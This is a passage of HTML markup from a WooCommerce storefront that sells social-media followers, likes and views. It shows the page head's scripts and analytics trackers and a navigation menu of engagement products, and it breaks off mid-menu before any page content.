<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://intertwitter.com/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1757899709' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://intertwitter.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1757899749' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://intertwitter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="e036df2f322280465ba619df-text/javascript"></script>
<script src="https://intertwitter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="e036df2f322280465ba619df-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer data-wp-strategy="defer" type="e036df2f322280465ba619df-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer data-wp-strategy="defer" type="e036df2f322280465ba619df-text/javascript"></script>
<script id="woocommerce-js-extra" type="e036df2f322280465ba619df-text/javascript">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer data-wp-strategy="defer" type="e036df2f322280465ba619df-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.10.5" id="trp-frontend-compatibility-js" type="e036df2f322280465ba619df-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-language-switcher.js?ver=2.10.5" id="trp-language-switcher-js-v2-js" type="e036df2f322280465ba619df-text/javascript"></script>
<link rel="alternate" hreflang="en-US" href="https://intertwitter.com/category/reddit/"/>
<link rel="alternate" hreflang="es-MX" href="https://intertwitter.com/es/categoria/reddit/"/>
<link rel="alternate" hreflang="en" href="https://intertwitter.com/category/reddit/"/>
<link rel="alternate" hreflang="es" href="https://intertwitter.com/es/categoria/reddit/"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Google Tag Manager -->
<script type="e036df2f322280465ba619df-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJD7CTS');</script>
<!-- End Google Tag Manager -->
<script type="e036df2f322280465ba619df-text/javascript" async src="https://scripts.peachseo.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.a240ce2a.bundle.min.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VK3M8Y5MZZ" type="e036df2f322280465ba619df-text/javascript"></script>
<script type="e036df2f322280465ba619df-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VK3M8Y5MZZ');
</script>
<script id="warmly-script-loader" src="https://opps-widget.getwarmly.com/warmly.js?clientId=ca114c723f392927f4209c5beebfc715" defer type="e036df2f322280465ba619df-text/javascript"></script>
<!-- Identity Matrix - Website Tracking -->
<script async src="https://app.identitymatrix.ai/trackingScript.js?pixelid=IM_3f98cNa8b0N478bN9a7cN64775052eb3f" type="e036df2f322280465ba619df-text/javascript"></script>

<script type="e036df2f322280465ba619df-text/javascript">!function(i,n,s,t,a,u,d){i.InstantConfig=i.InstantConfig||{},i.InstantConfig.siteId='site_39a92b7de591422cac2029a9d51b7389',i.InstantConfig.platform='OTHER',d=i.InstantJS=i.InstantJS||{},d.trackQueue=[],d.track=function(){d.trackQueue.push(arguments)},u=n.createElement(s),u.async=!0,u.src=t,a=n.getElementsByTagName(s)[0],a.parentNode.insertBefore(u,a)}(window,document,'script','https://js.instant.one/v1/instant.min.js');</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://intertwitter.com/wp-content/uploads/2020/01/cropped-Intertwitter_Light-32x32.png" sizes="32x32" />
<link rel="icon" href="https://intertwitter.com/wp-content/uploads/2020/01/cropped-Intertwitter_Light-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://intertwitter.com/wp-content/uploads/2020/01/cropped-Intertwitter_Light-180x180.png" />
<meta name="msapplication-TileImage" content="https://intertwitter.com/wp-content/uploads/2020/01/cropped-Intertwitter_Light-270x270.png" />
</head>

<body class="archive category category-reddit category-56 wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress woocommerce-no-js translatepress-en_US right-sidebar nav-below-header separate-containers header-aligned-center dropdown-hover elementor-default elementor-kit-1088" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJD7CTS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header data-elementor-type="header" data-elementor-id="40" class="elementor elementor-40 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b201f8d elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b201f8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d90e28" data-id="1d90e28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57b2f7a elementor-widget elementor-widget-image" data-id="57b2f7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://intertwitter.com">
							<img width="334" height="57" src="https://intertwitter.com/wp-content/uploads/2020/01/Intertwitter_Light.png" class="attachment-large size-large wp-image-35" alt="" srcset="https://intertwitter.com/wp-content/uploads/2020/01/Intertwitter_Light.png 334w, https://intertwitter.com/wp-content/uploads/2020/01/Intertwitter_Light-300x51.png 300w" sizes="(max-width: 334px) 100vw, 334px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b86d55 elementor-hidden-mobile" data-id="7b86d55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa283e1 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fa283e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact">

											<span class="elementor-icon-list-text">Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/blog">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://intertwitter.com/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d767fab elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d767fab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bef1f37" data-id="bef1f37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-875850d elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="875850d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-875850d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5359"><a href="https://intertwitter.com/" class="elementor-item">X</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5065"><a href="https://intertwitter.com/product/twitter-followers/" class="elementor-sub-item">X (Twitter) Followers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5015"><a href="https://intertwitter.com/product/twitter-likes/" class="elementor-sub-item">Buy X (Twitter) Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5360"><a href="https://intertwitter.com/product/twitter-retweets/" class="elementor-sub-item">Buy Twitter Retweets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1545"><a href="https://intertwitter.com/product-category/instagram/" class="elementor-item">Instagram</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="https://intertwitter.com/product/instagram-followers/" class="elementor-sub-item">Instagram Followers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64"><a href="https://intertwitter.com/product/automatic-likes/" class="elementor-sub-item">Automatic Photo Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66"><a href="https://intertwitter.com/product/manual-likes/" class="elementor-sub-item">Instagram Photo Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1614"><a href="https://intertwitter.com/product/instagram-views/" class="elementor-sub-item">Instagram Views</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1548"><a href="https://intertwitter.com/product-category/youtube/" class="elementor-item">YouTube</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1549"><a href="https://intertwitter.com/product/buy-youtube-likes/" class="elementor-sub-item">YouTube Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1550"><a href="https://intertwitter.com/product/youtube-views/" class="elementor-sub-item">YouTube Views</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4935"><a href="https://intertwitter.com/product/youtube-subscribers/" class="elementor-sub-item">Buy YouTube Subscribers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4898"><a href="https://intertwitter.com/?post_type=product&#038;p=4871" class="elementor-sub-item">YouTube Channel Reports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1786"><a href="https://intertwitter.com/product-category/facebook/" class="elementor-item">Facebook</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1788"><a href="https://intertwitter.com/product/buy-facebook-page-likes/" class="elementor-sub-item">Facebook Page Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1789"><a href="https://intertwitter.com/product/buy-facebook-video-views/" class="elementor-sub-item">Facebook Video Views</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1947"><a href="https://intertwitter.com/product/buy-facebook-live-stream-views/" class="elementor-sub-item">Facebook Live Stream Views</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1787"><a href="https://intertwitter.com/product/buy-facebook-page-followers/" class="elementor-sub-item">Facebook Page Followers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5557"><a href="https://intertwitter.com/product-category/spotify/" class="elementor-item">Spotify</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5558"><a href="https://intertwitter.com/product/buy-spotify-followers/" class="elementor-sub-item">Spotify Followers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5564"><a href="https://intertwitter.com/product/buy-spotify-plays/" class="elementor-sub-item">Spotify Plays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5566"><a href="https://intertwitter.com/product/buy-spotify-saves/" class="elementor-sub-item">Spotify Saves</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6582"><a href="https://intertwitter.com/product-category/kick/" class="elementor-item">Kick</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6583"><a href="https://intertwitter.com/product/buy-kick-followers/" class="elementor-sub-item">Buy Kick Followers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5492"><a href="https://intertwitter.com/product-category/tik-tok/" class="elementor-item">Tik Tok</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5488"><a href="https://intertwitter.com/product/tik-tok-followers/" class="elementor-sub-item">Tik Tok Followers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5489"><a href="https://intertwitter.com/product/tik-tok-likes/" class="elementor-sub-item">TikTok Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5490"><a href="https://intertwitter.com/product/tiktok-shares/" class="elementor-sub-item">TikTok Shares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5491"><a href="https://intertwitter.com/product/tik-tok-views/" class="elementor-sub-item">TikTok Views</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5499"><a href="https://intertwitter.com/product/buy-linkedin-followers/" class="elementor-item">LinkedIn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5572"><a href="#" class="elementor-item elementor-item-anchor">More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5543"><a href="https://intertwitter.com/product-category/crypto/" class="elementor-sub-item">Crypto</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5542"><a href="https://intertwitter.com/product/buy-nft-twitter-followers/" class="elementor-sub-item">NFT Twitter Followers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5553"><a href="https://intertwitter.com/product/buy-nft-twitter-likes/" class="elementor-sub-item">NFT Twitter Likes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5546"><a href="https://intertwitter.com/product/buy-opensea-favorites/" class="elementor-sub-item">OpenSea Favorites</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5547"><a href="https://intertwitter.com/product/buy-opensea-upvotes/" class="elementor-sub-item">OpenSea Upvotes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5552"><a href="https://intertwitter.com/product/buy-opensea-views/" class="elementor-sub-item">OpenSea Views</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5524"><a href="https://intertwitter.com/product-category/quora/" class="elementor-sub-item">Quora</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5528"><a href="https://intertwitter.com/product/buy-quora-upvotes/" class="elementor-sub-item">Quora Upvotes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5529"><a href="https://intertwitter.com/product/buy-quora-followers/" class="elementor-sub-item">Quora Followers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5533"><a href="https://intertwitter.com/product/buy-quora-answers/" class="elementor-sub-item">Quora Answers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5537"><a href="https://intertwitter.com/product/buy-quora-comments/" class="elementor-sub-item">Quora Comments</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5538"><a href="https://intertwitter.com/product/buy-quora-views/" class="elementor-sub-item">Quora Views</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5570"><a href="https://intertwitter.com/product-category/onlyfans/" class="elementor-sub-item">OnlyFans</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5571"><a href="https://intertwitter.com/product/buy-onlyfans-likes/" class="elementor-sub-item">OnlyFans Likes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1546"><a href="https://intertwitter.com/product-category/soundcloud/" class="elementor-sub-item">SoundCloud</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1547"><a href="https://intertwitter.com/product/buy-soundcloud-plays/" class="elementor-sub-item">SoundCloud Plays</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1612"><a href="https://intertwitter.com/product/buy-soundcloud-followers/" class="elementor-sub-item">SoundCloud Followers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1613"><a href="https://intertwitter.com/product/buy-soundcloud-likes/" class="elementor-sub-item">SoundCloud Likes</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-875850d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5359"><a href="https://intertwitter.com/" class="elementor-item" tabindex="-1">X</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5065"><a href="https://intertwitter.com/product/twitter-followers/" class="elementor-sub-item" tabindex="-1">X (Twitter) Followers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5015"><a href="https://intertwitter.com/product/twitter-likes/" class="elementor-sub-item" tabindex="-1">Buy X (Twitter) Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5360"><a href="https://intertwitter.com/product/twitter-retweets/" class="elementor-sub-item" tabindex="-1">Buy Twitter Retweets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1545"><a href="https://intertwitter.com/product-category/instagram/" class="elementor-item" tabindex="-1">Instagram</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="https://intertwitter.com/product/instagram-followers/" class="elementor-sub-item" tabindex="-1">Instagram Followers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64"><a href="https://intertwitter.com/product/automatic-likes/" class="elementor-sub-item" tabindex="-1">Automatic Photo Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66"><a href="https://intertwitter.com/product/manual-likes/" class="elementor-sub-item" tabindex="-1">Instagram Photo Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1614"><a href="https://intertwitter.com/product/instagram-views/" class="elementor-sub-item" tabindex="-1">Instagram Views</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1548"><a href="https://intertwitter.com/product-category/youtube/" class="elementor-item" tabindex="-1">YouTube</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1549"><a href="https://intertwitter.com/product/buy-youtube-likes/" class="elementor-sub-item" tabindex="-1">YouTube Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1550"><a href="https://intertwitter.com/product/youtube-views/" class="elementor-sub-item" tabindex="-1">YouTube Views</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4935"><a href="https://intertwitter.com/product/youtube-subscribers/" class="elementor-sub-item" tabindex="-1">Buy YouTube Subscribers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4898"><a href="https://intertwitter.com/?post_type=product&#038;p=4871" class="elementor-sub-item" tabindex="-1">YouTube Channel Reports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1786"><a href="https://intertwitter.com/product-category/facebook/" class="elementor-item" tabindex="-1">Facebook</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1788"><a href="https://intertwitter.com/product/buy-facebook-page-likes/" class="elementor-sub-item" tabindex="-1">Facebook Page Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1789"><a href="https://intertwitter.com/product/buy-facebook-video-views/" class="elementor-sub-item" tabindex="-1">Facebook Video Views</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1947"><a href="https://intertwitter.com/product/buy-facebook-live-stream-views/" class="elementor-sub-item" tabindex="-1">Facebook Live Stream Views</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1787"><a href="https://intertwitter.com/product/buy-facebook-page-followers/" class="elementor-sub-item" tabindex="-1">Facebook Page Followers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5557"><a href="https://intertwitter.com/product-category/spotify/" class="elementor-item" tabindex="-1">Spotify</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5558"><a href="https://intertwitter.com/product/buy-spotify-followers/" class="elementor-sub-item" tabindex="-1">Spotify Followers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5564"><a href="https://intertwitter.com/product/buy-spotify-plays/" class="elementor-sub-item" tabindex="-1">Spotify Plays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5566"><a href="https://intertwitter.com/product/buy-spotify-saves/" class="elementor-sub-item" tabindex="-1">Spotify Saves</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6582"><a href="https://intertwitter.com/product-category/kick/" class="elementor-item" tabindex="-1">Kick</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6583"><a href="https://intertwitter.com/product/buy-kick-followers/" class="elementor-sub-item" tabindex="-1">Buy Kick Followers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5492"><a href="https://intertwitter.com/product-category/tik-tok/" class="elementor-item" tabindex="-1">Tik Tok</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5488"><a href="https://intertwitter.com/product/tik-tok-followers/" class="elementor-sub-item" tabindex="-1">Tik Tok Followers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5489"><a href="https://intertwitter.com/product/tik-tok-likes/" class="elementor-sub-item" tabindex="-1">TikTok Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5490"><a href="https://intertwitter.com/product/tiktok-shares/" class="elementor-sub-item" tabindex="-1">TikTok Shares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5491"><a href="https://intertwitter.com/product/tik-tok-views/" class="elementor-sub-item" tabindex="-1">TikTok Views</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5499"><a href="https://intertwitter.com/product/buy-linkedin-followers/" class="elementor-item" tabindex="-1">LinkedIn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5572"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5543"><a href="https://intertwitter.com/product-category/crypto/" class="elementor-sub-item" tabindex="-1">Crypto</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5542"><a href="https://intertwitter.com/product/buy-nft-twitter-followers/" class="elementor-sub-item" tabindex="-1">NFT Twitter Followers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5553"><a href="https://intertwitter.com/product/buy-nft-twitter-likes/" class="elementor-sub-item" tabindex="-1">NFT Twitter Likes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5546"><a href="https://intertwitter.com/product/buy-opensea-favorites/" class="elementor-sub-item" tabindex="-1">OpenSea Favorites</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5547"><a href="https://intertwitter.com/product/buy-opensea-upvotes/" class="elementor-sub-item" tabindex="-1">OpenSea Upvotes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5552"><a href="https://intertwitter.com/product/buy-opensea-views/" class="elementor-sub-item" tabindex="-1">OpenSea Views</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5524"><a href="https://intertwitter.com/product-category/quora/" class="elementor-sub-item" tabindex="-1">Quora</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5528"><a href="https://intertwitter.com/product/buy-quora-upvotes/" class="elementor-sub-item" tabindex="-1">Quora Upvotes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5529"><a href="https://intertwitter.com/product/buy-quora-followers/" class="elementor-sub-item" tabindex="-1">Quora Followers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5533"><a href="https://intertwitter.com/product/buy-quora-answers/" class="elementor-sub-item" tabindex="-1">Quora Answers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5537"><a href="https://intertwitter.com/product/buy-quora-comments/" class="elementor-sub-item" tabindex="-1">Quora Comments</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5538"><a href="https://intertwitter.com/product/buy-quora-views/" class="elementor-sub-item" tabindex="-1">Quora Views</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5570"><a href="https://intertwitter.com/product-category/onlyfans/" class="elementor-sub-item" tabindex="-1">OnlyFans</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5571"><a href="https://intertwitter.com/product/buy-onlyfans-likes/" class="elementor-sub-item" tabindex="-1">OnlyFans Likes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1546"><a href="https://intertwitter.com/product-category/soundcloud/" class="elementor-sub-item" tabindex="-1">SoundCloud</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
